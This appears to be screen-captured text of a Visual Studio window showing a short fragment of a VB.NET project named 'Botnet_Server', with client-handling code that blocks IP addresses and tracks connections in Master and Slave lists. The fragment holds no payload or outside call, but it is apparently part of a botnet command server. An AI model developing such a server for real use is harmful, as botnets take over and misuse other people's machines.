 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 Pre_Client_Handler
Server Explorer
Toolbox
166 Catch ex As Exception
167
168 End Try
169 Save_Handler(CLient.Client.RemoteEndPoint.ToString)
170 End If
171 Else
172
173 Dim IPV4 As String() = CLient.Client.RemoteEndPoint.ToString.Split(":"
174 BlockedIPS.Add(IPV4(0))
175 End If
176 End If
177 End Using
178 If totalclients.Contains(TempClient) Then
179 totalclients.Remove(TempClient)
180 End If
181 If Slave.Contains(TempClient) Then
182 Slave.Remove(TempClient)
183 End If
184 If Master.Contains(TempClient) Then
185 Master.Remove(TempClient)
186 End If
187 Catch ex As Exception
188
189 End Try
190 Return True
191 End Function
192 End Class
133 %
Output
Show output from: Debug
Solution Explorer
Search Solution Explorer
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 186 Col 19 Ch 19 INS Add to Source Control